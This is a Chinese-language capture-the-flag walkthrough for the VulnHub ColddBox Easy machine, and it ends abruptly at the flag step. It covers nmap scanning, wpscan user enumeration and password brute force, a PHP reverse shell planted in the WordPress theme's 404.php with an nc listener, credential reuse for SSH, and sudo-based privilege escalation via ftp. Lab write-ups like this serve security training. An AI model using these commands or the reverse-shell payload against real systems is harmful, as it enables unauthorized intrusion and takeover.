靶机 DHCP 未能正确分配 IP :看这里

靶机地址:http://www.vulnhub.com/entry/colddbox-easy,586/



正常流程,先上nmap,题目未给出ip地址所以使用 -sP 先获取ip地址

nmap -sP 网段/mask

可见ip地址为:129

使用 -sV 进行详细信息扫描

nmap -sV ip

然后使用 nmap -A 指定端口进行综合扫描

nmap -A ip -p port

看见WordPress直接使用wpscan扫描

虽然没直接扫出什么漏洞,但是枚举出了三个用户名

wpscan --url http://ip #直接进行扫描

wpscan --url http://ip -e u #枚举用户名

尝试使用wpscan破解密码

wpscan --url http://ip --passwords file --usernames userName



使用c0ldd用户进行爆破

字典选择 /usr/share/wordlists/ 下的 rockyou.txt

如果是压缩的那使用

gunzip fileName

进行解压即可

跑一会就可以看见密码为:9876543210

用这个密码连接ssh失败,看来只能用来登入网页

使用 ip/wp-admin 访问后台

进行登入后,直接修改模板文件就可以进行反弹shell

(这里可以尝试使用msf进行操作)

$ip="ip";

$port=port;

$sock = fsockopen($ip, $port);

$descriptorspec = array(0 => $sock,1 => $sock,2 => $sock

);

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);

然后使用 nc 进行接收

nc -nvlp port

nc 开启监听后访问404.php页面,路径:

http://ip/wp-content/themes/twentyfifteen/404.php

可见已经连接到靶机

登入后查看数据库配置文件

看见了另外一个密码:cybersecurity

使用这个密码登入ssh

ssh userName@ip -p port



ls查看当前目录发现一个user.txt,里面是base64编码,解密后输出

Felicidades, primer nivel conseguido!

貌似没啥用

#base64 解密

echo '密文' | base64 -d



sudo -l 可见给出三种提权方式



这里使用ftp提权

getFlag